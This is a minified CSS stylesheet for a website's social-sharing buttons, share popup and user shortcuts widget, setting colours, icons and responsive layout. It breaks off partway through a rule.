.siteshare_buttons_wp .siteshare_social_link_technorati:hover, .siteshare_buttons_wp .siteshare_social_link_technorati, .sharelinksblock .siteshare_social_link_technorati:before{background-color:#3AAE01}.siteshare_buttons .siteshare_social_link_delicious, .siteshare_buttons_wp .siteshare_social_link_delicious:hover, .siteshare_buttons_wp .siteshare_social_link_delicious, .siteshare_share_tab_content_social_share .siteshare_social_link_delicious:before{background-color:#0076E8}.siteshare_buttons .siteshare_social_link_digg, .siteshare_buttons_wp .siteshare_social_link_digg:hover, .siteshare_buttons_wp .siteshare_social_link_digg, .sharelinksblock .siteshare_social_link_digg:before{background-color:#101010}.siteshare_buttons .siteshare_social_link_googleplus, .siteshare_buttons_wp .siteshare_social_link_googleplus:hover, .siteshare_buttons_wp .siteshare_social_link_googleplus, .sharelinksblock .siteshare_social_link_googleplus:before{background-color:#DB4437}.siteshare_buttons .siteshare_social_link_stumbleupon, .siteshare_buttons_wp .siteshare_social_link_stumbleupon:hover, .siteshare_buttons_wp .siteshare_social_link_stumbleupon, .sharelinksblock .siteshare_social_link_stumbleupon:before{background-color:#EB4B23}.siteshare_buttons .siteshare_social_link_pinterest, .siteshare_buttons_wp .siteshare_social_link_pinterest:hover, .siteshare_buttons_wp .siteshare_social_link_pinterest, .sharelinksblock .siteshare_social_link_pinterest:before{background-color:#BD081C}.siteshare_buttons .siteshare_social_link_share, .siteshare_buttons_wp .siteshare_social_link_share:hover, .siteshare_buttons_wp .siteshare_social_link_share, .sharelinksblock .siteshare_social_link_share:before{background-color:#4CAF50}.siteshare_buttons .siteshare_social_link_skype, .siteshare_buttons_wp .siteshare_social_link_skype:hover, .siteshare_buttons_wp .siteshare_social_link_skype, .sharelinksblock .siteshare_social_link_skype:before{background-color:#00AFF0}.siteshare_buttons .siteshare_social_link_mailgoogle, .siteshare_buttons_wp .siteshare_social_link_mailgoogle:hover, .siteshare_buttons_wp .siteshare_social_link_mailgoogle, .sharelinksblock .siteshare_social_link_mailgoogle:before{background-color:#D80403}.siteshare_buttons .siteshare_social_link_mail, .siteshare_buttons_wp .siteshare_social_link_mail:hover, .siteshare_buttons_wp .siteshare_social_link_mail, .sharelinksblock .siteshare_social_link_mail:before{background-color:#7D7D7D}.siteshare_buttons .siteshare_social_link_bookmark, .siteshare_buttons_wp .siteshare_social_link_bookmark:hover, .siteshare_buttons_wp .siteshare_social_link_bookmark, .sharelinksblock .siteshare_social_link_bookmark:before{background-color:#FFA520}.siteshare_buttons .siteshare_social_link_flipboard, .siteshare_buttons_wp .siteshare_social_link_flipboard:hover, .siteshare_buttons_wp .siteshare_social_link_flipboard, .sharelinksblock .siteshare_social_link_flipboard:before{background-color:#BE1A19}.siteshare_buttons .siteshare_social_link_rediff, .siteshare_buttons_wp .siteshare_social_link_rediff:hover, .siteshare_buttons_wp .siteshare_social_link_rediff, .sharelinksblock .siteshare_social_link_rediff:before{background-color:#EC2127}.siteshare_buttons .siteshare_social_link_vk, .siteshare_buttons_wp .siteshare_social_link_vk:hover, .siteshare_buttons_wp .siteshare_social_link_vk, .sharelinksblock .siteshare_social_link_vk:before{background-color:#4c6c91}.siteshare_buttons .siteshare_social_link_yahoomail, .siteshare_buttons_wp .siteshare_social_link_yahoomail:hover, .siteshare_buttons_wp .siteshare_social_link_yahoomail, .sharelinksblock .siteshare_social_link_yahoomail:before{background-color:#9F07D4}.siteshare_buttons.siteshare_list_buttons ul>li.ss_icon_text>a{height:40px}.siteshare_buttons.siteshare_list_buttons ul>li.ss_icon_text>a:before{height:18px;width:auto}.siteshare_buttons.siteshare_list_buttons ul>li.ss_icon_text>a>span{font-size:12px;height:31px;padding:0;padding-left:10px;line-height:31px;text-overflow:ellipsis}.siteshare_list_buttons.ss_icon_text_buttons ul>li.ss_icon_text>a>span{text-shadow:none;font-weight:400;background-color:#f1f1f1;text-overflow:ellipsis}.siteshare_list_buttons.ss_round ul>li>a{border-radius:25px}.siteshare_list_buttons.ss_round.ss_icon_text_buttons ul>li.ss_icon_text>a>span:first-child{border-radius:0 25px 25px 0}.siteshare_buttons_wp ul li.ss_button_wp .menu_siteshare_social_link i, .siteshare_buttons.ss_icon_text_buttons ul>li.ss_icon_text>.menu_siteshare_social_link>span{color:#4bf}.siteshare_buttons_wp ul li.ss_button_wp .siteshare_social_link_facebook i, .siteshare_buttons.ss_icon_text_buttons ul>li.ss_icon_text>.siteshare_social_link_facebook>span{color:#3D5998}.siteshare_buttons_wp ul li.ss_button_wp .siteshare_social_link_twitter i, .siteshare_buttons.ss_icon_text_buttons ul>li.ss_icon_text>.siteshare_social_link_twitter>span{color:#4EA4DD}.siteshare_buttons_wp ul li.ss_button_wp .siteshare_social_link_more i, .siteshare_buttons.ss_icon_text_buttons ul>li.ss_icon_text>.siteshare_social_link_more>span{color:#F5DA18}.siteshare_buttons_wp ul li.ss_button_wp .siteshare_social_link_sms i, .siteshare_buttons.ss_icon_text_buttons ul>li.ss_icon_text>.siteshare_social_link_sms>span{color:#FFBD00}.siteshare_buttons_wp ul li.ss_button_wp .siteshare_social_link_whatsapp i, .siteshare_buttons.ss_icon_text_buttons ul>li.ss_icon_text>.siteshare_social_link_whatsapp>span{color:#25D366}.siteshare_buttons_wp ul li.ss_button_wp .siteshare_social_link_linkedin i, .siteshare_buttons.ss_icon_text_buttons ul>li.ss_icon_text>.siteshare_social_link_linkedin>span{color:#3271B8}.siteshare_buttons_wp ul li.ss_button_wp .siteshare_social_link_myspace i, .siteshare_buttons.ss_icon_text_buttons ul>li.ss_icon_text>.siteshare_social_link_myspace>span{color:#039}.siteshare_buttons_wp ul li.ss_button_wp .siteshare_social_link_friend_feed i, .siteshare_buttons.ss_icon_text_buttons ul>li.ss_icon_text>.siteshare_social_link_friend_feed>span{color:#87A9D9}.siteshare_buttons_wp ul li.ss_button_wp .siteshare_social_link_newsvine i, .siteshare_buttons.ss_icon_text_buttons ul>li.ss_icon_text>.siteshare_social_link_newsvine>span{color:#03652C}.siteshare_buttons_wp ul li.ss_button_wp .siteshare_social_link_reddit i, .siteshare_buttons.ss_icon_text_buttons ul>li.ss_icon_text>.siteshare_social_link_reddit>span{color:#F54B00}.siteshare_buttons_wp ul li.ss_button_wp .siteshare_social_link_technorati i, .siteshare_buttons.ss_icon_text_buttons ul>li.ss_icon_text>.siteshare_social_link_technorati>span{color:#3AAE01}.siteshare_buttons_wp ul li.ss_button_wp .siteshare_social_link_delicious i, .siteshare_buttons.ss_icon_text_buttons ul>li.ss_icon_text>.siteshare_social_link_delicious>span{color:#0076E8}.siteshare_buttons_wp ul li.ss_button_wp .siteshare_social_link_digg i, .siteshare_buttons.ss_icon_text_buttons ul>li.ss_icon_text>.siteshare_social_link_digg>span{color:#101010}.siteshare_buttons_wp ul li.ss_button_wp .siteshare_social_link_googleplus i, .siteshare_buttons.ss_icon_text_buttons ul>li.ss_icon_text>.siteshare_social_link_googleplus>span{color:#DB4437}.siteshare_buttons_wp ul li.ss_button_wp .siteshare_social_link_stumbleupon i, .siteshare_buttons.ss_icon_text_buttons ul>li.ss_icon_text>.siteshare_social_link_stumbleupon>span{color:#EB4B23}.siteshare_buttons_wp ul li.ss_button_wp .siteshare_social_link_pinterest i, .siteshare_buttons.ss_icon_text_buttons ul>li.ss_icon_text>.siteshare_social_link_pinterest>span{color:#BD081C}.siteshare_buttons_wp ul li.ss_button_wp .siteshare_social_link_share i, .siteshare_buttons.ss_icon_text_buttons ul>li.ss_icon_text>.siteshare_social_link_share>span{color:#4CAF50}.siteshare_buttons_wp ul li.ss_button_wp .siteshare_social_link_skype i, .siteshare_buttons.ss_icon_text_buttons ul>li.ss_icon_text>.siteshare_social_link_skype>span{color:#00AFF0}.siteshare_buttons_wp ul li.ss_button_wp .siteshare_social_link_mailgoogle i, .siteshare_buttons.ss_icon_text_buttons ul>li.ss_icon_text>.siteshare_social_link_mailgoogle>span{color:#D80403}.siteshare_buttons_wp ul li.ss_button_wp .siteshare_social_link_mail i, .siteshare_buttons.ss_icon_text_buttons ul>li.ss_icon_text>.siteshare_social_link_mail>span{color:#7D7D7D}.siteshare_buttons_wp ul li.ss_button_wp .siteshare_social_link_bookmark i, .siteshare_buttons.ss_icon_text_buttons ul>li.ss_icon_text>.siteshare_social_link_bookmark>span{color:#FFA520}.siteshare_buttons_wp ul li.ss_button_wp .siteshare_social_link_flipboard i, .siteshare_buttons.ss_icon_text_buttons ul>li.ss_icon_text>.siteshare_social_link_flipboard>span{color:#BE1A19}.siteshare_buttons_wp ul li.ss_button_wp .siteshare_social_link_rediff i, .siteshare_buttons.ss_icon_text_buttons ul>li.ss_icon_text>.siteshare_social_link_rediff>span{color:#EC2127}.siteshare_buttons_wp ul li.ss_button_wp .siteshare_social_link_vk i, .siteshare_buttons.ss_icon_text_buttons ul>li.ss_icon_text>.siteshare_social_link_vk>span{color:#4c6c91}.siteshare_buttons_wp ul li.ss_button_wp .siteshare_social_link_yahoomail i, .siteshare_buttons.ss_icon_text_buttons ul>li.ss_icon_text>.siteshare_social_link_yahoomail>span{color:#9F07D4}.siteshare_buttons .fa-technorati, .siteshare_buttons_wp.siteshare_button_layout_border_count .menu_siteshare_social_link:hover .fa-technorati, .siteshare_buttons_wp.siteshare_button_layout_box_2_count .menu_siteshare_social_link:hover .fa-technorati, .sitesharebox .fa-technorati:before{background-image:url(/application/modules/Siteshare/externals/images/technoratii.png?c=419)}.siteshare_buttons .fa-friend_feed, .siteshare_buttons_wp.siteshare_button_layout_border_count .menu_siteshare_social_link:hover .fa-friend_feed, .siteshare_buttons_wp.siteshare_button_layout_box_2_count .menu_siteshare_social_link:hover .fa-friend_feed, .sitesharebox .fa-friend_feed:before{background-image:url(/application/modules/Siteshare/externals/images/friendfeed.png?c=419)}.siteshare_buttons .fa-myspace, .siteshare_buttons_wp.siteshare_button_layout_border_count .menu_siteshare_social_link:hover .fa-myspace, .siteshare_buttons_wp.siteshare_button_layout_box_2_count .menu_siteshare_social_link:hover .fa-myspace, .sitesharebox .fa-myspace:before{background-image:url(/application/modules/Siteshare/externals/images/myspace.png?c=419)}.siteshare_buttons .fa-newsvine, .siteshare_buttons_wp.siteshare_button_layout_border_count .menu_siteshare_social_link:hover .fa-newsvine, .siteshare_buttons_wp.siteshare_button_layout_box_2_count .menu_siteshare_social_link:hover .fa-newsvine, .sitesharebox .fa-newsvine:before{background-image:url(/application/modules/Siteshare/externals/images/newsvine.png?c=419)}.siteshare_buttons .fa-flipboard, .siteshare_buttons_wp.siteshare_button_layout_border_count .menu_siteshare_social_link:hover .fa-flipboard, .siteshare_buttons_wp.siteshare_button_layout_box_2_count .menu_siteshare_social_link:hover .fa-flipboard, .sitesharebox .fa-flipboard:before{background-image:url(/application/modules/Siteshare/externals/images/flipboard.png?c=419)}.siteshare_buttons .fa-rediff, .siteshare_buttons_wp.siteshare_button_layout_border_count .menu_siteshare_social_link:hover .fa-rediff, .siteshare_buttons_wp.siteshare_button_layout_box_2_count .menu_siteshare_social_link:hover .fa-rediff, .sitesharebox .fa-rediff:before{background-image:url(/application/modules/Siteshare/externals/images/rediff.png?c=419)}.siteshare_buttons_wp .fa-technorati{background-image:url(/application/modules/Siteshare/externals/images/technoratii_active.png?c=419)}.siteshare_buttons_wp .fa-friend_feed{background-image:url(/application/modules/Siteshare/externals/images/friendfeed_active.png?c=419)}.siteshare_buttons_wp .fa-myspace{background-image:url(/application/modules/Siteshare/externals/images/myspace_active.png?c=419)}.siteshare_buttons_wp .fa-newsvine{background-image:url(/application/modules/Siteshare/externals/images/newsvine_active.png?c=419)}.siteshare_buttons_wp .fa-flipboard{background-image:url(/application/modules/Siteshare/externals/images/flipboard_active.png?c=419)}.siteshare_buttons_wp .fa-rediff{background-image:url(/application/modules/Siteshare/externals/images/rediff_active.png?c=419)}.sitesharebox .fa-technorati:before, .sitesharebox .fa-friend_feed:before, .sitesharebox .fa-myspace:before, .sitesharebox .fa-newsvine:before, .sitesharebox .fa-rediff:before{background-repeat:no-repeat;background-position:center;background-size:12px}.sitesharebox .fa-flipboard:before{background-repeat:no-repeat;background-position:center}.siteshare_buttons_wp .menu_siteshare_social_link:before{content:''}.siteshare_buttons_wp .fa-technorati, .siteshare_buttons_wp .fa-friend_feed, .siteshare_buttons_wp .fa-myspace, .siteshare_buttons_wp .fa-flipboard, .siteshare_buttons_wp .fa-newsvine, .siteshare_buttons_wp .fa-rediff{background-repeat:no-repeat;background-position:center;background-size:12px}.siteshare_buttons .fa-technorati, .siteshare_buttons .fa-friend_feed, .siteshare_buttons .fa-myspace, .siteshare_buttons .fa-flipboard{background-size:15px;background-position:18px center;background-repeat:no-repeat}.siteshare_buttons .fa-newsvine, .siteshare_buttons .fa-rediff{background-size:12px;background-position:18px center;background-repeat:no-repeat}.fa-technorati:before,.fa-friend_feed:before,.fa-myspace:before,.fa-newsvine:before,.fa-rediff:before,.fa-flipboard:before{content:'';margin-left:12px}.siteshare_list_buttons .fa-technorati:before, .siteshare_list_buttons .fa-friend_feed:before, .siteshare_list_buttons .fa-myspace:before, .siteshare_list_buttons .fa-newsvine:before, .siteshare_list_buttons .fa-rediff:before, .siteshare_list_buttons .fa-flipboard:before{margin-left:0;margin-right:0}.siteshare_share_popup.sharelinksblock{width:100%;position:relative}.sharelinksblock .tabs_alt > ul .cancelbtn::before{content:"\f00d";font-family:'Font Awesome 5 Free';font-weight:900}.sharelinksblock>h3{display:none}.sitesharebox{margin:10px;overflow:hidden;clear:both}.sharelinksblock ul > li > .menu_siteshare_social_link:before, .sharelinksblock .menu_siteshare_social_link:before{border-radius:50%;width:40px;height:40px;margin:0 auto;margin-bottom:6px;display:block;padding-top:10px;box-sizing:border-box;font-size:20px;line-height:20px}.siteshare_share_tab_content_share textarea, .siteshare_share_tab_content_share input[type="text"]{border-left:0;border-right:0;border-top:0;max-width:100%;width:100%;background-color:transparent}.siteshare_share_tab_content_share #type-label{display:none}.siteshare_share_tab_content_share #buttons-wrapper #cancel{display:inline-block}.siteshare_share_tab_content_share select{-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:'';padding:9px 0;width:100%;max-width:100%;border-top:0;border-left:0;border-right:0;border-radius:0;box-sizing:border-box;background-color:transparent}.siteshare_share_tab_content_share #type-element{position:relative;max-width:100%}.siteshare_share_tab_content_share #type-element:before{content:'\f0d7';font-family:'Font Awesome 5 Free';position:absolute;right:8px;top:10px;font-weight:900}.siteshare_share_tab_content_share{padding-bottom:50px}.siteshare_share_tab_content_share #buttons-wrapper{position:absolute;bottom:10px;right:0;padding-right:0 !important;margin-right:30px}.siteshare_share_tab_content_share #buttons-wrapper button{margin-left:10px}.siteshare_share_tab_content_share #buttons-wrapper .composer_twitter_toggle, .siteshare_share_tab_content_share #buttons-wrapper .composer_facebook_toggle{float:left}.sitesharebox .sharebox_photo{width:100%;background-repeat:no-repeat;height:200px;background-size:cover;background-position:50% center;margin-bottom:10px;border:1px solid #f2f0f0;box-sizing:border-box}.sharelinksblock div.tabs_alt{margin:15px 0 0 0;padding-left:10px;padding-right:10px;box-sizing:border-box}.sharelinksblock .tabs_alt>ul{position:relative;background-color:transparent}.sharelinksblock .tabs_alt>ul>li{border:none;display:inline-block !important}.sharelinksblock .tabs_alt>ul>li.active{background-color:transparent;border-top:1px solid #f2f0f0}.sharelinksblock .tabs_alt > ul .cancelbtn{position:absolute;top:0;right:0}.sharelinksblock .tabs_alt > ul .cancelbtn::before{content:"\f00d";font-family:'Font Awesome 5 Free'}.siteshare_share_tab_content_social_share ul>li{margin:6px 1%;border-radius:2px;box-sizing:border-box;display:inline-block;width:22%;box-shadow:0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24)}.sharelinksblock ul>li>.menu_siteshare_social_link{padding:10px 15px;display:block;font-weight:700;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:center;text-shadow:1px 0 0 rgba(0,0,0,.3)}[dir="rtl"] .siteshare_share_tab_content_social_share ul > li > a.fa-newsvine, [dir="rtl"] .siteshare_share_tab_content_social_share ul > li > a.fa-technorati, [dir="rtl"] .siteshare_share_tab_content_social_share ul > li > a.fa-myspace, [dir="rtl"] .siteshare_share_tab_content_social_share ul>li>a.fa-friend_feed{padding-right:34px}.siteshare_share_tab_content_social_share ul>li>.menu_siteshare_social_link:hover{opacity:.9}.menu_siteshare_social_link:hover{text-decoration:none}.siteshare_sendemail_success{position:absolute;top:50%;width:100%;color:#fff;font-size:25px;text-align:center;transform:translateY(50%);padding:0 15px;box-sizing:border-box}.siteshare_sendemail_success i{color:greenyellow}.share_heading.share_sendemail_heading p{float:none}.siteshare_form_sendemail_popup{clear:both}.global_form_box.siteshare_sendemail_form{background-color:transparent;margin-top:5px}.global_form_box.siteshare_sendemail_form .form-element input, .global_form_box.siteshare_sendemail_form .form-element textarea{width:100%}.global_form_box.siteshare_sendemail_form .form-elements #send-label{display:none}.global_form_box.siteshare_sendemail_form .form-elements #send-element{text-align:right}.global_form_box.siteshare_sendemail_form .form-elements #send-element button{padding:15px 20px}.siteshare_socialshare_smoothbox .global_form_box.siteshare_sendemail_form .form-element p{font-size:12px}.siteshare_socialshare_smoothbox .global_form_box.siteshare_sendemail_form .form-element, .siteshare_socialshare_smoothbox .global_form_box.siteshare_sendemail_form .form-label{color:#fff}.siteshare_socialshare_smoothbox .global_form_box.siteshare_sendemail_form .form-wrapper+.form-wrapper{margin-top:10px}.siteshare_floating_buttons{position:fixed;display:block;top:20%;z-index:22}.siteshare_floating_buttons ul>li{display:block;width:48px;float:left;clear:both;overflow:hidden}.siteshare_buttons.siteshare_floating_buttons ul>li>a{padding:8px 15px}.siteshare_floating_buttons ul>li:hover{width:300px;-moz-transition:all 0.3s ease-in 0s;-ms-transition:all 0.3s ease-in 0s;-o-transition:all 0.3s ease-in 0s;-webkit-transition:all 0.3s ease-in 0s;transition:all 0.3s ease-in 0s}.siteshare_floating_buttons .siteshare_count{font-size:11px;line-height:11px;clear:both;display:block;margin:5px 0 -5px 2px;width:48px;margin-left:-15px;text-align:center}.siteshare_buttons ul > li.icon_button a>span:first-child{display:none}.siteshare_buttons ul > li.icon_button a>span.siteshare_count{display:inline-block}.siteshare_buttons ul > li.ss_icon_text a > span .siteshare_count{padding:0 10px;float:right}.siteshare_buttons ul > li.ss_icon_text a>.siteshare_count{display:none}.siteshare_buttons.siteshare_list_buttons ul > li.icon_button a>.siteshare_count{position:absolute;bottom:1px;padding:0;margin:0;font-size:11px;line-height:11px;left:50%;transform:translateX(-50%)}.siteshare_buttons ul>li>a{padding:12px 15px;box-sizing:border-box;color:#fff;font-family:sans-serif;font-weight:700;text-shadow:1px 0 0 rgba(0,0,0,.3);text-decoration:none;display:inline-block;line-height:24px;margin-bottom:0;opacity:1;overflow:hidden;position:relative;top:0;vertical-align:top;white-space:nowrap;moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:left}.siteshare_list_buttons ul > li.ss_icon_text, .siteshare_list_buttons ul>li.ss_icon_text>a{display:block;line-height:inherit;vertical-align:middle}.siteshare_list_buttons ul>li.ss_icon_text{margin:2px 0;display:block;padding:0 3px;box-sizing:border-box !important}.siteshare_list_buttons ul>li.ss_icon_text{display:inline-block;float:left}.siteshare_list_buttons ul>li.ss_icon_text>a{padding:5px 5px 5px 0}.siteshare_list_buttons ul>li.ss_icon_text>a>span{padding-left:15px;padding-top:9px;border-left:1px solid;height:29px;overflow:hidden;display:block}.siteshare_list_buttons ul>li.ss_icon_text>a:before{float:left}.siteshare_buttons ul>li.ss_icon_text>a:before{height:20px;width:20px;padding:9px 14px;line-height:11px}.siteshare_buttons.siteshare_list_buttons ul>li.icon_button{display:inline-block;margin-bottom:2px}.siteshare_buttons.siteshare_list_buttons ul>li.icon_button>a{height:inherit;margin:5px 3px}.siteshare_buttons ul>li>a:before{height:19px;width:19px;font-size:20px;display:inline-block;text-align:center;font-weight:400;vertical-align:top}.siteshare_buttons ul > li > a:link, .siteshare_buttons ul>li>a:visited{color:#fff}.siteshare_floating_buttons ul>li>a:before{margin-right:15px}.siteshare_buttons ul > li > a.fa-technorati:before, .siteshare_buttons ul > li > a.fa-friend_feed:before, .siteshare_buttons ul > li > a.fa-myspace:before, .siteshare_buttons ul>li>a.fa-newsvine:before{margin-right:2px}.siteshare_buttons_left{left:0;right:auto}.siteshare_action_buttons_left{left:0;right:auto}.siteshare_action_buttons_right{right:0;left:auto}.siteshare_buttons_right{right:0;left:auto}.siteshare_buttons_right ul>li{text-align:right;float:right}#TB_window.siteshare_smoothbox_overlay{opacity:0.8 !important;z-index:200}#TB_window.siteshare_smoothbox_window{border:none;border-radius:3px;background-color:transparent;box-shadow:0 10px 20px rgba(0,0,0,0.19), 0 6px 6px rgba(0,0,0,0.23);z-index:200}#TB_window.siteshare_smoothbox_window #TB_ajaxContent{overflow-y:auto}.siteshare_smoothbox_lightbox_overlay{bottom:0;display:none;height:auto;left:0;min-height:100%;position:fixed;top:0;z-index:600;width:100%;background:rgba(0, 0, 0, .8) !important}.siteshare_smoothbox_lightbox_content_wrapper{left:0;overflow-y:auto;position:fixed;width:100%;height:100%;z-index:700;display:block;top:0;bottom:0}.siteshare_smoothbox_lightbox_content_html{position:relative;padding:10px;overflow:hidden}html .siteshare_socialshare_smoothbox, html .siteshare_smoothbox_lightbox_content.siteshare_socialshare_smoothbox{background:transparent;border:none !important;color:#fff;width:670px}siteshare_socialshare_smoothbox a, .siteshare_socialshare_smoothbox a:link, .siteshare_socialshare_smoothbox a:visited, .siteshare_socialshare_smoothbox .share_heading p, .siteshare_socialshare_smoothbox span{color:#fff}.siteshare_socialshare_smoothbox .siteshare_smoothbox_lightbox_close{position:fixed;top:20px;right:20px;border-radius:50%;height:30px;width:30px;z-index:20;background-color:#999}.siteshare_socialshare_smoothbox .siteshare_smoothbox_lightbox_close i:before{font-size:17px;margin:5px 8px;float:left}.siteshare_socialshare_smoothbox .share_heading{text-align:center}.siteshare_socialshare_smoothbox h3{color:#fff;border-width:0;padding:0 5px;font-size:40px;background:none}.siteshare_socialshare_smoothbox .share_heading p{width:100%;float:none}.siteshare_form_sendemail_popup{clear:both}.siteshare_smoothbox_lightbox_content{z-index:1001;background-color:#efefef;margin:100px auto;margin-top:100px;position:relative;min-width:300px;max-width:600px;border-radius:3px;box-shadow:0 10px 20px rgba(0,0,0,0.19), 0 6px 6px rgba(0,0,0,0.23);-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.siteshare_socialshare_smoothbox .siteshare_smoothbox_lightbox_close i::before{font-size:17px;margin:5px 8px;float:left}.siteshare_share_tab_content_social_share.siteshare_list_buttons ul{width:100%;display:table;text-align:left;padding:10px 0;box-sizing:border-box}.siteshare_share_tab_content_social_share.siteshare_list_buttons .ss_icon_text{display:inline-block;padding:5px;box-shadow:none;width:33%;box-sizing:border-box}.siteshare_share_tab_content_social_share.siteshare_list_buttons .ss_icon_text a{background-image:none}.siteshare_share_tab_content_social_share.siteshare_buttons.siteshare_list_buttons ul>li.ss_icon_text>a:before{width:40px;height:40px;margin:0;padding:0;line-height:30px}.siteshare_share_tab_content_social_share.ss_icon_text_buttons ul > li a>span{text-align:left;padding-left:10px}.dblock{display:block !important}.siteshare_dnone{display:none !important}#TB_ajaxContent>div{display:inline-block}@media only screen and (max-width: 768px){.layout_siteshare_share_buttons{display:block !important}.siteshare_socialshare_smoothbox .siteshare_share_tab_content_social_share ul>li{width:22%}.siteshare_buttons_popup{left:0;right:0;transform:none;width:100%;max-width:100%}.siteshare_buttons_popup.social_2col,.siteshare_buttons_popup.social_3col,.siteshare_buttons_popup.social_4col{max-width:100%}.siteshare_buttons_popup.social_3col .siteshare_buttons ul li.ss_icon_text, .siteshare_buttons_popup.social_4col .siteshare_buttons ul li.ss_icon_text{width:50%}html .siteshare_socialshare_smoothbox, html .seao_smoothbox_lightbox_content.siteshare_socialshare_smoothbox{min-width:100%;width:100%}.seao_smoothbox_lightbox_content_wrapper{position:fixed;overflow-y:auto}}@media only screen and (max-width: 450px){#global_page_siteshare-index-share #global_content_simple{width:100%;min-width:100%}div.tabs>ul,div.tabs_alt>ul{white-space:normal}.sharelinksblock{display:block}.siteshare_share_popup.sharelinksblock{width:100%}.siteshare_share_tab_content_social_share ul>li>.menu_siteshare_social_link{font-weight:400;font-size:12px}.seaocore_share_popup.sharelinksblock{width:100%}.siteshare_share_tab_content_social_share ul>li{width:47%}.layout_siteshare_share_buttons{margin-top:15px;overflow:hidden}.siteshare_floating_buttons{position:fixed;top:auto !important;bottom:0;left:0;right:0;overflow:auto;min-height:34px}.siteshare_buttons.siteshare_floating_buttons ul>li>a>span.siteshare_count{display:none}.siteshare_buttons_right.siteshare_buttons.siteshare_floating_buttons ul, .siteshare_buttons_left.siteshare_buttons.siteshare_floating_buttons ul{display:table;width:90%;left:10%}.siteshare_floating_buttons ul>li{clear:none;margin:0;display:table-cell;width:auto;float:none;border-radius:0;height:auto}div.siteshare_floating_buttons ul>li:hover{width:auto}.siteshare_buttons.siteshare_floating_buttons ul > li > a, .siteshare_floating_buttons ul>li>a{display:block;padding:5px;height:auto}.siteshare_floating_buttons ul > li:hover a{border-radius:0}.siteshare_floating_buttons ul > li span{display:none}.siteshare_floating_buttons ul>li>a::before{width:100%;box-sizing:border-box}.siteshare_floating_buttons ul > li, .siteshare_buttons_right ul > li:first-child, .siteshare_buttons_right ul > li:last-child, .siteshare_buttons_left ul > li:first-child, .siteshare_buttons_left ul>li:last-child{border-radius:0}.siteshare_floating_buttons ul>li:hover{width:auto}.siteshare_socialshare_smoothbox .siteshare_share_tab_content_social_share ul>li{width:30%}.siteshare_buttons_right.siteshare_buttons.siteshare_floating_buttons .siteshare_buttons_toogles, .siteshare_buttons_left.siteshare_buttons.siteshare_floating_buttons .siteshare_buttons_toogles{width:10%;position:fixed;left:0;bottom:0;height:34px;padding:0}.siteshare_buttons_toogles i{padding-top:6px}.siteshare_buttons_left.siteshare_buttons.siteshare_floating_buttons.siteshare_buttons_hide,.siteshare_buttons_right.siteshare_buttons.siteshare_floating_buttons.siteshare_buttons_hide{right:90%;-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s}.siteshare_buttons_left.siteshare_buttons.siteshare_floating_buttons.siteshare_buttons_hide ul, .siteshare_buttons_right.siteshare_buttons.siteshare_floating_buttons.siteshare_buttons_hide ul{left:-150%;right:100%;bottom:0;position:fixed}.siteshare_socialshare_smoothbox h3{font-size:20px}.siteshare_socialshare_smoothbox .seao_smoothbox_lightbox_close{position:absolute;top:0}.global_form_box.siteshare_sendemail_form .form-elements #send-element{margin-top:15px;text-align:center}.siteshare_socialshare_smoothbox .share_heading p{display:none}.siteshare_buttons_right .siteshare_buttons_toogles > i:nth-child(2n):before, .siteshare_buttons_left .siteshare_buttons_toogles>i:nth-child(2n):before{content:"\f101"}.siteshare_buttons_right .siteshare_buttons_toogles > i:nth-child(2n+1):before, .siteshare_buttons_left .siteshare_buttons_toogles>i:nth-child(2n+1):before{content:"\f100"}.siteshare_socialshare_smoothbox .siteshare_smoothbox_lightbox_close{position:absolute;top:0}.sharelinksblock .tabs_alt>ul>li{display:block !important}.siteshare_buttons_wp ul li.ss_button_wp a span{font-size:10px}}@media only screen and (max-width: 360px){.siteshare_list_buttons[class^="siteshare_"] ul>li.ss_icon_text{width:100%}}@media only screen and (min-width: 769px){.siteshare_social_link_sms_li,.siteshare_social_link_whatsapp_li{display:none !important}}@media only screen and (min-width: 480px){#global_content_simple .siteshare_social_link_sms_li, #global_content_simple .siteshare_social_link_whatsapp_li{display:none !important}}.layout_siteshortcut_user_shortcuts{background-color:#fff;border:0 solid transparent;border-radius:none}.layout_siteshortcut_user_shortcuts .siteshortcut_shortcuts_menu_wrapper ul li .siteshortcut_shortcuts_menu_text{text-overflow:ellipsis;overflow:hidden;display:block;padding-right:15px;white-space:nowrap}#siteshortcut_shortcut_button{width:100%;display:inline-block;font-size:13px}#siteshortcut_shortcut_button::before{content:"\f35d";font-family:'Font Awesome 5 Free';font-weight:900;padding-right:7px}.layout_siteshortcut_user_shortcuts .siteshortcut_shortcuts_menu_wrapper .siteshortcut_headding{font-size:9px !important;overflow:hidden}.siteshortcut_shortcuts_menu_icon{float:left;margin:0 6px;width:22px;height:22px;box-sizing:border-box}[dir="rtl"] .siteshortcut_shortcuts_menu_icon{float:right}.layout_siteshortcut_user_shortcuts .siteshortcut_shortcuts_menu_wrapper ul li img{width:100%;height:100%;display:inline-block;vertical-align:middle;border:0;border-width:0}.layout_siteshortcut_user_shortcuts .siteshortcut_shortcuts_menu_wrapper ul li.show_small_icon .siteshortcut_shortcuts_menu_icon{width:22px;height:22px}[dir="rtl"] .layout_siteshortcut_user_shortcuts .siteshortcut_shortcuts_menu_wrapper ul li.show_small_icon .siteshortcut_shortcuts_menu_icon{float:right}.layout_siteshortcut_user_shortcuts .siteshortcut_shortcuts_menu_wrapper ul li a{vertical-align:middle;font-size:13px}.siteshortcut_item_info{min-height:20px}.siteshortcut_shortcuts_menu_remove{position:absolute;right:1px;z-index:5;top:5px}[dir="rtl"] .siteshortcut_shortcuts_menu_remove{right:auto;left:1px}.siteshortcut_shortcuts_menu_remove::before{content:"\f057";font-family:'Font Awesome 5 Free','fontawesome';display:none;padding:5px;box-sizing:border-box;cursor:pointer}.siteshortcut_shortcuts_menu_wrapper ul li:hover .siteshortcut_shortcuts_menu_remove::before{display:block;color:#4bf}.layout_siteshortcut_user_shortcuts .siteshortcut_shortcuts_menu_wrapper ul li:hover{background-color:#f6f7f9;box-shadow:#ddd 0 0 2px}.layout_siteshortcut_user_shortcuts .siteshortcut_shortcuts_menu_wrapper ul li{padding:7px 